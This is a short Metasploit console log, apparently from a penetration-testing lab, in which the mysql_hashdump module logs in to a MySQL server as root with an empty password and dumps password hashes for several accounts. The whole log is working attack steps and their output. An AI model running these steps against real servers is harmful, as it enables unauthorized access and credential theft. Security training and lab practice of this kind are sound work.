 msf5 auxiliary(scanner/mysql/mysql_file_enum) > use auxiliary/scanner/mysql/mysql_hashdump
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 192.71.145.3
RHOSTS => 192.71.145.3
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD ""
PASSWORD =>
msf5 auxiliary(scanner/mysql/mysql_hashdump) > exploit
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: debian-sys-maint:*CDDA79A15EF590ED57BB5933ECD27364809EE90D
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.71.145.3:3306 - Saving HashString as Loot: ultra:*827EC562775DC9CE458689D36687DCED320F34B0
[+] 192.71.145.3:3306 - Saving HashString as Loot: guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.71.145.3:3306 - Saving HashString as Loot: sigver:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.71.145.3:3306 - Saving HashString as Loot: udadmin:*E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.71.145.3:3306 - Saving HashString as Loot: sysadmin:*46CFC7938B60837F46B610A2D10C248874555C14
[*] 192.71.145.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed